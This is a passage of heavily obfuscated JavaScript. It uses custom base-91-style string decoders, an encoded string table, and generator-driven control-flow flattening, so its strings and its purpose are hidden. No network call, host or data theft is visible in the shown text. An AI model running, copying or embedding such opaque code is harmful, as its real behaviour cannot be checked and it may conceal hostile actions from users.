R9jedMT(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x13]]=\"OPW*LY%K),yD(&=G>`Sx7:cIQuBk\\\"gf@N;9sZHM?^_FXm!+C5hva4$8/{]AU1#owzbteVnd<j6}.iE0[3l|pTRJqr~2\",XaGPlWs[wSZa3X[0xf]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x15]]=XaGPlWs[wSZa3X[0xf]].length,XaGPlWs[-wSZa3X[0x34]]=[],XaGPlWs[wSZa3X[0x8]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1a]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0xa9]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0xb]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xb]]<XaGPlWs[wSZa3X[0x15]];XaGPlWs[wSZa3X[0xb]]++){XaGPlWs[wSZa3X[0xa8]]=XaGPlWs[wSZa3X[0x13]].indexOf(XaGPlWs[wSZa3X[0xf]][XaGPlWs[wSZa3X[0xb]]]);if(XaGPlWs[wSZa3X[0xa8]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0xa9]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0xa9]]=XaGPlWs[wSZa3X[0xa8]]}else{yyteK2(XaGPlWs[wSZa3X[0xa9]]+=XaGPlWs[wSZa3X[0xa8]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[0xa9]]<<XaGPlWs[wSZa3X[0x1a]],XaGPlWs[wSZa3X[0x1a]]+=(XaGPlWs[wSZa3X[0xa9]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[-wSZa3X[0x34]].push(XaGPlWs[wSZa3X[0x8]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x8]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x1a]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0xa9]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0xa9]]>-wSZa3X[0x1]){XaGPlWs[-wSZa3X[0x34]].push((XaGPlWs[wSZa3X[0x8]]|XaGPlWs[wSZa3X[0xa9]]<<XaGPlWs[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[-wSZa3X[0x34]])}function wwOIDKh(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=R9jedMT(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}if(XaGPlWs[wSZa3X[0x3]][XaGPlWs[wSZa3X[0xa7]]][wSZa3X[0x3]]===XaGPlWs[wSZa3X[0x1]][wSZa3X[0x3]]||XaGPlWs[wSZa3X[0x3]][XaGPlWs[wSZa3X[0xa7]]][wSZa3X[0x1]]===XaGPlWs[wSZa3X[0x1]][wSZa3X[0x1]])return wSZa3X[0x57];if(bDvS8C(wwOIDKh(0x1e9)+wSZa3X[0x15]).abs((XaGPlWs[wSZa3X[0x3]][XaGPlWs[wSZa3X[0xa7]]][wSZa3X[0x3]]-XaGPlWs[wSZa3X[0x1]][wSZa3X[0x3]])/(XaGPlWs[wSZa3X[0x3]][XaGPlWs[wSZa3X[0xa7]]][wSZa3X[0x1]]-XaGPlWs[wSZa3X[0x1]][wSZa3X[0x1]]))===wSZa3X[0x1])return wSZa3X[0x57]}return wSZa3X[0xaa]},wSZa3X[0x2a]),bDvS8C(V8zsNk(0x1ea)).log(XaGPlWs))}uVco5P=[]}if(R9jedMT===V8zsNk(0x1eb)){function RnWZAf(){var R9jedMT=function(...R9jedMT){uVco5P=R9jedMT;return jm8vGT6[XaGPlWs].apply(this)},wwOIDKh;wwOIDKh=fTzbNYY[XaGPlWs];if(wwOIDKh){V9K9GRt(R9jedMT,wwOIDKh)}return R9jedMT}Yb8af6N=IMJy16x[XaGPlWs]||(IMJy16x[XaGPlWs]=RnWZAf())}else{if(V8zsNk(0x1ec)+wSZa3X[0x7]in ya2Eym6){qBVc6w()}function qBVc6w(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x3]}Yb8af6N=jm8vGT6[XaGPlWs]()}return wwOIDKh===V8zsNk(0x1f6)?{[V8zsNk(0x1f7)]:Yb8af6N}:Yb8af6N}function V9K9GRt(XaGPlWs,R9jedMT=wSZa3X[0x1]){yEW3GQ(fTzbNYY);function wwOIDKh(XaGPlWs){var R9jedMT=\"t8ceamTRL=XH^@u719F)vJ3gj>o?#A+WQYZ/20nV<5s~$!f%Ipr*dU(KPN]4B&bwx:\\\",6{`yGlOh}MiCDkzS[E.q_;|\",wwOIDKh,fTzbNYY,JJvJn2,XE_dW2,lSx6gJ,V8zsNk,Yb8af6N;yyteK2(wwOIDKh=\"\"+(XaGPlWs||\"\"),fTzbNYY=wwOIDKh.length,JJvJn2=[],XE_dW2=wSZa3X[0x3],lSx6gJ=wSZa3X[0x3],V8zsNk=-wSZa3X[0x1]);for(Yb8af6N=wSZa3X[0x3];Yb8af6N<fTzbNYY;Yb8af6N++){var jm8vGT6=R9jedMT.indexOf(wwOIDKh[Yb8af6N]);if(jm8vGT6===-wSZa3X[0x1])continue;if(V8zsNk<wSZa3X[0x3]){V8zsNk=jm8vGT6}else{yyteK2(V8zsNk+=jm8vGT6*wSZa3X[0x12],XE_dW2|=V8zsNk<<lSx6gJ,lSx6gJ+=(V8zsNk&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(JJvJn2.push(XE_dW2&wSZa3X[0xc]),XE_dW2>>=wSZa3X[0xb],lSx6gJ-=wSZa3X[0xb])}while(lSx6gJ>wSZa3X[0x1c]);V8zsNk=-wSZa3X[0x1]}}if(V8zsNk>-wSZa3X[0x1]){JJvJn2.push((XE_dW2|V8zsNk<<lSx6gJ)&wSZa3X[0xc])}return dxW4N7(JJvJn2)}function fTzbNYY(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[XaGPlWs[wSZa3X[0x3]]]=wwOIDKh(XE_dW2[XaGPlWs[wSZa3X[0x3]]])}return JJvJn2[XaGPlWs[wSZa3X[0x3]]]}bDvS8C(fTzbNYY(0x1f8))[fTzbNYY(0x1f9)+fTzbNYY(0x1fa)+\"ty\"](XaGPlWs,fTzbNYY(0x1fb),{[fTzbNYY(0x1fc)]:R9jedMT,[fTzbNYY(0x1fd)]:wSZa3X[0x57]});return XaGPlWs}let ZYAEYmd=wSZa3X[0x57],tjlpzz=pm4v0BZ(0x1fe)+pm4v0BZ(0x1ff)+pm4v0BZ(wSZa3X[0x64])+wSZa3X[0x63],X3O5HEa=pm4v0BZ(0x201),nVt0Osl=pm4v0BZ(0x202),ieo2Dca=wSZa3X[0x57];const ZvYs3q=pm4v0BZ(wSZa3X[0xac])+pm4v0BZ(0x204)+pm4v0BZ(0x205)+wSZa3X[0x8],GlYVeaK=pm4v0BZ(wSZa3X[0xac])+pm4v0BZ(0x206)+pm4v0BZ(0x207),HUOPrM=pm4v0BZ(0x208),FhIJtx=pm4v0BZ(wSZa3X[0xac])+pm4v0BZ(0x209)+pm4v0BZ(0x20a),QSHSTNK=pm4v0BZ(0x20b),hOyEoE=pm4v0BZ(0x20c),zrosBq_=pm4v0BZ(0x20d),frtIHb=pm4v0BZ(0x20e),bhCLiQ6=pm4v0BZ(0x20f);let CqjPoY;let qlr5I1K=(uVco5P=[wSZa3X[0x70]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c]))),VtDD4E=(uVco5P=[wSZa3X[0x1d]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c]))),T_PG82O=(uVco5P=[wSZa3X[0xb]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c]))),LuVwu7=(uVco5P=[wSZa3X[0x1d]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c]))),zYadQIH=(uVco5P=[wSZa3X[0x61]],new z6Ww6R(pm4v0BZ(wSZa3X[0x3c]),pm4v0BZ(wSZa3X[0xb0])+pm4v0BZ(wSZa3X[0xb1]),pm4v0BZ(0x218)+pm4v0BZ(0x219))[pm4v0BZ(wSZa3X[0xb2])]),HdkWAvv=(uVco5P=[wSZa3X[0x1d]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c]),pm4v0BZ(wSZa3X[0xb0])+pm4v0BZ(wSZa3X[0xb1]),pm4v0BZ(0x21b))[pm4v0BZ(wSZa3X[0xb2])]),Fyfm6sw=(uVco5P=[wSZa3X[0x67]],z6Ww6R(pm4v0BZ(wSZa3X[0x3c])));function ElGAxdo(...XaGPlWs){yEW3GQ(R9jedMT);function R9jedMT(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[-wSZa3X[0xb5]]=\"ydGoxE5L3s$(e>z%~fhYC@9F,&U=Hblr{|iq[!]RN)ZK8p_#7214SB}g^kaI?\\\"PD;TVWJ.+mA`<6u:XM/j*nvQ0cwOt\",XaGPlWs[-wSZa3X[0x69]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x5]]=XaGPlWs[-wSZa3X[0x69]].length,XaGPlWs[wSZa3X[0x16]]=[],XaGPlWs[wSZa3X[0x2b]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0xb3]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0xb4]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xb4]]<XaGPlWs[wSZa3X[0x5]];XaGPlWs[wSZa3X[0xb4]]++){XaGPlWs[wSZa3X[0x36]]=XaGPlWs[-wSZa3X[0xb5]].indexOf(XaGPlWs[-wSZa3X[0x69]][XaGPlWs[wSZa3X[0xb4]]]);if(XaGPlWs[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x1c]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x1c]]=XaGPlWs[wSZa3X[0x36]]}else{yyteK2(XaGPlWs[wSZa3X[0x1c]]+=XaGPlWs[wSZa3X[0x36]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x2b]]|=XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0xb3]],XaGPlWs[wSZa3X[0xb3]]+=(XaGPlWs[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x16]].push(XaGPlWs[wSZa3X[0x2b]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x2b]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0xb3]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0xb3]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x1c]]>-wSZa3X[0x1]){XaGPlWs[wSZa3X[0x16]].push((XaGPlWs[wSZa3X[0x2b]]|XaGPlWs[wSZa3X[0x1c]]<<XaGPlWs[wSZa3X[0xb3]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[wSZa3X[0x16]])}function wwOIDKh(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=R9jedMT(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}if(wwOIDKh(0x21c)in ya2Eym6){fTzbNYY()}function fTzbNYY(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x3]}const lSx6gJ=bDvS8C(wwOIDKh(0x220))[wwOIDKh(0x221)](XaGPlWs[wSZa3X[0x3]]),V8zsNk=new(bDvS8C(wwOIDKh(0x222)+wSZa3X[0xb6])),Yb8af6N=V8zsNk[wwOIDKh(0x223)](lSx6gJ),jm8vGT6=bDvS8C(wwOIDKh(0x224)+\"V\")(bDvS8C(wwOIDKh(0x225))[wwOIDKh(0x226)](...Yb8af6N));return jm8vGT6}yyteK2(bDvS8C(pm4v0BZ(wSZa3X[0xc0]))(()=>{var XaGPlWs,R9jedMT;function*wwOIDKh(XaGPlWs,R9jedMT,fTzbNYY={WHVbvOn:{}},lSx6gJ){while(XaGPlWs+R9jedMT!==0xe5)with(fTzbNYY.hKG6wot||fTzbNYY)switch(XaGPlWs+R9jedMT){case XaGPlWs!=0x112&&XaGPlWs!=0x138&&XaGPlWs-0x147:for(fTzbNYY.uympmN.b1a7yJm=wSZa3X[0x3];b1a7yJm<S_a2LZ;b1a7yJm++){fTzbNYY.uympmN.f3W135=B9mYSio.indexOf(jhJrIW[b1a7yJm]);if(f3W135===-wSZa3X[0x1])continue;if(e5hTCvt<wSZa3X[XaGPlWs+-0x1c5]){e5hTCvt=f3W135}else{yyteK2(e5hTCvt+=f3W135*wSZa3X[XaGPlWs+-0x1b6],KRfh_n3|=e5hTCvt<<hWJlgf,hWJlgf+=(e5hTCvt&wSZa3X[XaGPlWs+-0x1a6])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(SWlVmqV.push(KRfh_n3&wSZa3X[0xc]),KRfh_n3>>=wSZa3X[XaGPlWs+-0x1bd],hWJlgf-=wSZa3X[0xb])}while(hWJlgf>wSZa3X[XaGPlWs+-0x1ac]);e5hTCvt=-wSZa3X[XaGPlWs+-0x1c7]}}if(e5hTCvt>-wSZa3X[0x1]){yyteK2(fTzbNYY.hKG6wot=fTzbNYY.uympmN,XaGPlWs+=-0x397,R9jedMT+=0x21f);break}else{yyteK2(fTzbNYY.hKG6wot=fTzbNYY.uympmN,XaGPlWs+=-0x11d,R9jedMT+=0x128);break}case fTzbNYY.WHVbvOn.hw2mcdU+0x11b:case 0x6e:yyteK2(fTzbNYY.Aqatm9W.jfbHF1W=wSZa3X[XaGPlWs+0x7],fTzbNYY.Aqatm9W.bbHMjWp=wSZa3X[XaGPlWs+0x7],fTzbNYY.Aqatm9W.oU7ERN_=-wSZa3X[XaGPlWs+0x5],fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,R9jedMT+=-0x56);break;case R9jedMT- -0x12f:return JJvJn2[OHyiQ0g[wSZa3X[0x3]]];case XaGPlWs-0x39:yyteK2([fTzbNYY.WHVbvOn.hw2mcdU,fTzbNYY.WHVbvOn.rlRWuXj]=[0xf8,0xf7],fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=0x153,R9jedMT+=0x5f);break;case XaGPlWs!=0x12f&&XaGPlWs!=0xcc&&XaGPlWs-0xc8:yyteK2(fTzbNYY.VGlgleF={},fTzbNYY.VGlgleF.ORVg5IW=function(...XaGPlWs){return wwOIDKh(-0x1a,-0x1f,{VGlgleF:fTzbNYY.VGlgleF,WHVbvOn:fTzbNYY.WHVbvOn,RAYGi_5:{}},XaGPlWs).next().value},fTzbNYY.VGlgleF.qSwc2n=function(...XaGPlWs){return wwOIDKh(0x138,-0xd4,{VGlgleF:fTzbNYY.VGlgleF,WHVbvOn:fTzbNYY.WHVbvOn,uympmN:{}},XaGPlWs).next().value},z6Ww6R((0x1,aFasfp)(0x22c),(0x1,fTzbNYY.VGlgleF.ORVg5IW)(0x22d)),fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=-0x141,R9jedMT+=0xee);break;case fTzbNYY.WHVbvOn.rlRWuXj+0x21:yyteK2(fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=0x142,R9jedMT+=0x5c);break;case fTzbNYY.WHVbvOn.hw2mcdU+0x84:case 0x25:return JJvJn2[OHyiQ0g[wSZa3X[0x3]]]=(0x1,fTzbNYY.WHVbvOn.O0zMNn4)(XE_dW2[OHyiQ0g[wSZa3X[XaGPlWs+-0xc9]]]);case R9jedMT!=0x49&&R9jedMT!=0x9f&&R9jedMT-0x4:yyteK2(FuLMXn.push((jfbHF1W|oU7ERN_<<bbHMjWp)&wSZa3X[0xc]),fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,XaGPlWs+=0x181,R9jedMT+=-0x17a);break;case R9jedMT- -0xd1:yyteK2(fTzbNYY.hKG6wot=fTzbNYY.xZ83Ef,XaGPlWs+=-0x12);break;case XaGPlWs!=-0x63&&XaGPlWs-0x31:return JJvJn2[bJ_PT6];case 0x69:case fTzbNYY.WHVbvOn.rlRWuXj+0x93:yyteK2(fTzbNYY.uympmN.hWJlgf=wSZa3X[0x3],fTzbNYY.uympmN.e5hTCvt=-wSZa3X[0x1],fTzbNYY.hKG6wot=fTzbNYY.uympmN,XaGPlWs+=0xb6);break;case fTzbNYY.WHVbvOn.rlRWuXj+0x1b2:case-0x3f:return dxW4N7(FuLMXn);case fTzbNYY.WHVbvOn.hw2mcdU+-0x14:return JJvJn2[bJ_PT6]=(0x1,fTzbNYY.VGlgleF.qSwc2n)(XE_dW2[bJ_PT6]);case R9jedMT-0x5f:case 0xd7:case 0x59:yyteK2(fTzbNYY.Aqatm9W.KXRTCQZ=vqPENf.length,fTzbNYY.Aqatm9W.FuLMXn=[],fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,XaGPlWs+=0x5b,R9jedMT+=0xe9);break;case R9jedMT-0x9:yyteK2(bDvS8C((0x1,fTzbNYY.VGlgleF.ORVg5IW)(0x22e))((...XaGPlWs)=>{var R9jedMT,lSx6gJ;function*wwOIDKh(lSx6gJ,V8zsNk,Yb8af6N={RSNXGVA:{}},jm8vGT6){while(lSx6gJ+V8zsNk!==-0x7)with(Yb8af6N.zeQhSNl||Yb8af6N)switch(lSx6gJ+V8zsNk){case V8zsNk!=-0x229&&V8zsNk!=-0x241&&V8zsNk- -0x23a:bDvS8C((0x1,b6J6ad)(wSZa3X[0xba]))[(0x1,b6J6ad)(wSZa3X[0xbb])]((0x1,b6J6ad)(0x238))[(0x1,b6J6ad)(wSZa3X[0xb9])]((0x1,b6J6ad)(wSZa3X[0xbc]));return R9jedMT=!0x0,bDvS8C((0x1,b6J6ad)(wSZa3X[0xba]))[(0x1,b6J6ad)(wSZa3X[0xbb])]((0x1,b6J6ad)(0x239))[(0x1,b6J6ad)(wSZa3X[0xb9])]((0x1,b6J6ad)(wSZa3X[0xbc]));case Yb8af6N.RSNXGVA.c8x8gu5+-0x183:case-0x17:yyteK2([...eIYVIA.jnjSWHq]=jm8vGT6,eIYVIA.jnjSWHq[wSZa3X[0x0]]=wSZa3X[0x1]);if(typeof JJvJn2[eIYVIA.jnjSWHq[wSZa3X[0x3]]]===wSZa3X[0x11]){yyteK2(Yb8af6N.zeQhSNl=Yb8af6N.eIYVIA,lSx6gJ+=0x144,V8zsNk+=-0x42);break}else{yyteK2(Yb8af6N.zeQhSNl=Yb8af6N.eIYVIA,lSx6gJ+=0x144,V8zsNk+=-0x154);break}case Yb8af6N.RSNXGVA.c8x8gu5+-0x81:return JJvJn2[jnjSWHq[wSZa3X[0x3]]]=(0x1,Yb8af6N.RSNXGVA._xF4KZ)(XE_dW2[jnjSWHq[wSZa3X[0x3]]]);case lSx6gJ!=-0x56&&lSx6gJ- -0xe3:case V8zsNk-0xd4:yyteK2([...m5u0Lc.fHY7oa]=jm8vGT6,m5u0Lc.EW77Llm=function*lSx6gJ(V8zsNk,Yb8af6N,jm8vGT6,XaGPlWs={K0ltgfU:{}}){while(V8zsNk+Yb8af6N+jm8vGT6!==-0x6f)with(XaGPlWs.XPyzWX||XaGPlWs)switch(V8zsNk+Yb8af6N+jm8vGT6){case 0xeb:yyteK2([XaGPlWs.K0ltgfU.ZruKx6G,XaGPlWs.K0ltgfU.AbGNo6,XaGPlWs.K0ltgfU.CUKNU8]=[0xe2,0x33,0xb4],m5u0Lc.fHY7oa[wSZa3X[0x0]]=wSZa3X[0x1],m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+0xbc]]=\"fw>`)+}$xNmtjD<VQaO%9T#/J\\\"U6_pW4F&MnBe2.zR5b;o:Svcgs,@YCG(E|]Z3dAqhu*8=^{XKPIri0Hkl[!y17~?L\",m5u0Lc.fHY7oa[-wSZa3X[0x30]]=\"\"+(m5u0Lc.fHY7oa[wSZa3X[0x3]]||\"\"),m5u0Lc.fHY7oa[wSZa3X[0x15]]=m5u0Lc.fHY7oa[-wSZa3X[Yb8af6N+0xd9]].length,XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=-0xae,Yb8af6N+=-0x151,jm8vGT6+=0x34);break;case-0x32:yyteK2(XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x2f,Yb8af6N+=-0x55);break;case jm8vGT6-0x111:return m5u0Lc.qepqha=!0x0,dxW4N7(m5u0Lc.fHY7oa[wSZa3X[0x10]]);case 0x63:yyteK2(m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xce]].push((m5u0Lc.fHY7oa[wSZa3X[V8zsNk+-0x11a]]|m5u0Lc.fHY7oa[wSZa3X[0x7]]<<m5u0Lc.fHY7oa[wSZa3X[0x1a]])&wSZa3X[0xc]),XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=-0x66,Yb8af6N+=-0x55);break;case XaGPlWs.K0ltgfU.AbGNo6+-0xd9:yyteK2(XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x15d,Yb8af6N+=0x11c,jm8vGT6+=-0x276);break;case 0x6:case-0x63:yyteK2(m5u0Lc.fHY7oa[wSZa3X[0x10]].push((m5u0Lc.fHY7oa[wSZa3X[0x8]]|m5u0Lc.fHY7oa[wSZa3X[0x7]]<<m5u0Lc.fHY7oa[wSZa3X[0x1a]])&wSZa3X[0xc]),XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0xb);break;default:yyteK2([XaGPlWs.K0ltgfU.ZruKx6G,XaGPlWs.K0ltgfU.AbGNo6,XaGPlWs.K0ltgfU.CUKNU8]=[-0x5f,-0x2b,0x3c],XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x269,Yb8af6N+=0xc,jm8vGT6+=-0x290);break;case Yb8af6N-0xe1:case-0x27:case 0x81:return m5u0Lc.qepqha=!0x0,dxW4N7(m5u0Lc.fHY7oa[wSZa3X[0x10]]);case-0xe0:case 0xa1:case 0xc3:yyteK2(m5u0Lc.fHY7oa[wSZa3X[0x10]]=[],m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+0x202]]=wSZa3X[0x3],m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+0x214]]=wSZa3X[0x3],m5u0Lc.fHY7oa[wSZa3X[0x7]]=-wSZa3X[0x1],XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,Yb8af6N+=0x2d2,jm8vGT6+=-0x295);break;case-0xa3:for(m5u0Lc.fHY7oa[-wSZa3X[0xb8]]=wSZa3X[0x3];m5u0Lc.fHY7oa[-wSZa3X[V8zsNk+0x96]]<m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xc3]];m5u0Lc.fHY7oa[-wSZa3X[V8zsNk+0x96]]++){m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xa2]]=m5u0Lc.fHY7oa[wSZa3X[0x13]].indexOf(m5u0Lc.fHY7oa[-wSZa3X[Yb8af6N+-0xa8]][m5u0Lc.fHY7oa[-wSZa3X[0xb8]]]);if(m5u0Lc.fHY7oa[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(m5u0Lc.fHY7oa[wSZa3X[0x7]]<wSZa3X[0x3]){m5u0Lc.fHY7oa[wSZa3X[V8zsNk+-0x1b]]=m5u0Lc.fHY7oa[wSZa3X[0x36]]}else{yyteK2(m5u0Lc.fHY7oa[wSZa3X[0x7]]+=m5u0Lc.fHY7oa[wSZa3X[0x36]]*wSZa3X[Yb8af6N+-0xc6],m5u0Lc.fHY7oa[wSZa3X[V8zsNk+-0x1a]]|=m5u0Lc.fHY7oa[wSZa3X[0x7]]<<m5u0Lc.fHY7oa[wSZa3X[V8zsNk+-0x8]],m5u0Lc.fHY7oa[wSZa3X[0x1a]]+=(m5u0Lc.fHY7oa[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[Yb8af6N+-0xb5]?wSZa3X[0x24]:wSZa3X[V8zsNk+0x3]);do{yyteK2(m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xc8]].push(m5u0Lc.fHY7oa[wSZa3X[0x8]]&wSZa3X[V8zsNk+-0x16]),m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xd0]]>>=wSZa3X[V8zsNk+-0x17],m5u0Lc.fHY7oa[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(m5u0Lc.fHY7oa[wSZa3X[0x1a]]>wSZa3X[0x1c]);m5u0Lc.fHY7oa[wSZa3X[Yb8af6N+-0xd1]]=-wSZa3X[0x1]}}if(m5u0Lc.fHY7oa[wSZa3X[0x7]]>-wSZa3X[0x1]){yyteK2(XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x8f,Yb8af6N+=-0x4f);break}else{yyteK2(XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x9a,Yb8af6N+=-0x4f);break}case XaGPlWs.K0ltgfU.CUKNU8+-0x63:yyteK2([XaGPlWs.K0ltgfU.ZruKx6G,XaGPlWs.K0ltgfU.AbGNo6,XaGPlWs.K0ltgfU.CUKNU8]=[-0x67,0x34,0x1d],m5u0Lc.fHY7oa[wSZa3X[0x10]].push((m5u0Lc.fHY7oa[wSZa3X[V8zsNk+-0x2e]]|m5u0Lc.fHY7oa[wSZa3X[0x7]]<<m5u0Lc.fHY7oa[wSZa3X[0x1a]])&wSZa3X[0xc]),XaGPlWs.XPyzWX=XaGPlWs.K0ltgfU,V8zsNk+=0x86,Yb8af6N+=0x23,jm8vGT6+=-0x152);break}},m5u0Lc.qepqha=void 0x0,Yb8af6N.zeQhSNl=Yb8af6N.m5u0Lc,lSx6gJ+=0x4e,V8zsNk+=0x3e);break;case lSx6gJ- -0xda:case-0xdb:case-0xcc:Yb8af6N.m5u0Lc.zo19Hs=(0x1,EW77Llm)(0xd0,-(lSx6gJ+0x12f),0xc4).next().value;if(qepqha){yyteK2(Yb8af6N.zeQhSNl=Yb8af6N.m5u0Lc,lSx6gJ+=0x2f,V8zsNk+=0x8);break}else{yyteK2(Yb8af6N.zeQhSNl=Yb8af6N.m5u0Lc,lSx6gJ+=0x2f,V8zsNk+=-0xdc);break}case V8zsNk!=-0x42&&V8zsNk!=0xe2&&V8zsNk-0x57:return;case-0xa6:default:return zo19Hs;case V8zsNk- -0x31f:yyteK2(Yb8af6N.zeQhSNl=Yb8af6N._0PHjW,lSx6gJ+=-0xe5,V8zsNk+=-0x18);break;case Yb8af6N.RSNXGVA.c8x8gu5+-0x160:yyteK2(bDvS8C((0x1,fTzbNYY.VGlgleF.ORVg5IW)(lSx6gJ+0x142))[(0x1,fTzbNYY.VGlgleF.ORVg5IW)(0x230)]((0x1,fTzbNYY.VGlgleF.ORVg5IW)(0x231))[(0x1,b6J6ad)(wSZa3X[0xb9])]((0x1,b6J6ad)(0x233)+\"ly\"),bDvS8C((0x1,b6J6ad)(wSZa3X[0xba]))[(0x1,b6J6ad)(wSZa3X[0xbb])]((0x1,b6J6ad)(0x236))[(0x1,b6J6ad)(wSZa3X[0xb9])]((0x1,b6J6ad)(wSZa3X[0xbc])),Yb8af6N.zeQhSNl=Yb8af6N.RSNXGVA,lSx6gJ+=0x14d);break;case 0x94:yyteK2(Yb8af6N.RSNXGVA.c8x8gu5=0xea,RSNXGVA.b6J6ad=function(...lSx6gJ){return wwOIDKh(-0x57,-0x42,{RSNXGVA:Yb8af6N.RSNXGVA,eIYVIA:{}},lSx6gJ).next().value},RSNXGVA._xF4KZ=function(...lSx6gJ){return wwOIDKh(-0xd4,0x9c,{RSNXGVA:Yb8af6N.RSNXGVA,m5u0Lc:{}},lSx6gJ).next().value},XaGPlWs[wSZa3X[0x0]]=wSZa3X[lSx6gJ+-0xdb],yEW3GQ(RSNXGVA.b6J6ad),yEW3GQ(RSNXGVA._xF4KZ),Yb8af6N.zeQhSNl=Yb8af6N.RSNXGVA,lSx6gJ+=0xf,V8zsNk+=-0x119);break;case-0xa9:return JJvJn2[jnjSWHq[wSZa3X[0x3]]];case 0x8d:yyteK2(Yb8af6N.RSNXGVA.c8x8gu5=-0xce,Yb8af6N.zeQhSNl=Yb8af6N.RSNXGVA,lSx6gJ+=0x290,V8zsNk+=-0x30c);break;case Yb8af6N.RSNXGVA.c8x8gu5+-0xd9:yyteK2(Yb8af6N.zeQhSNl=Yb8af6N.gGuAWSE,lSx6gJ+=-0x291,V8zsNk+=0x1e7);break}}yyteK2(R9jedMT=void 0x0,lSx6gJ=wwOIDKh(0xde,-0x4a).next().value);if(R9jedMT){return 